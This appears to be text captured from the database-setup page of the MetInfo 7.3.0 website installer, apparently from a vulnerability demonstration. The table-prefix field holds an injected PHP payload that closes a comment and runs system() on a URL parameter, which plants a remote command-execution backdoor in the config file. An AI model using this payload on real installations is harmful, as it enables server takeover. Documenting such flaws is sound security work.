 MetInfo
MetInfo|米拓企业建站系统 7.3.0 全新安装
1 阅读使用协议
2 系统环境检测
3 数据库设置
4 管理员设置
5 安装完成
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 "*/@system($_GET['1']); 例如：met_ 请不要留空，且使用“_”结尾
数据库连接地址 localhost
一般不需要更改，参考主机或服务器MYSQL控
制面板
数据库名 1 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 •
前台语言 安装中文语言包 安装英文语言包 安装官方演示数据
后台语言 安装中文语言包 安装英文语言包
保存数据库设置并继续